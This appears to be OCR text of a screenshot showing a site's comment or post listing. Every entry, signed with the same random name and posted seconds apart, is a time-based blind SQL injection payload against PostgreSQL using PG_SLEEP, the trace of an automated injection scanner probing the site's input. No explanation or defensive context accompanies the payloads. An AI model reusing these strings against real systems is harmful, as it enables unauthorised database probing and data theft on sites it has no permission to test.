
94UFOUQy') OR 885=​(SELECT 885 FROM
PG_SLEEP(12))--
2026-06-08 16:20:00 - wUmrLVWz
rwVTH6Bp' OR 315=​(SELECT 315 FROM
PG_SLEEP(12))--
2026-06-08 16:19:59 - wUmrLVWz
-1)) OR 947=​(SELECT 947 FROM PG_SLEEP(12))--
2026-06-08 16:19:56 - wUmrLVWz
-5) OR 915=​(SELECT 915 FROM PG_SLEEP(12))--
2026-06-08 16:19:54 - wUmrLVWz
-5 OR 132=​(SELECT 132 FROM PG_SLEEP(12))--
2026-06-08 16:19:52 - wUmrLVWz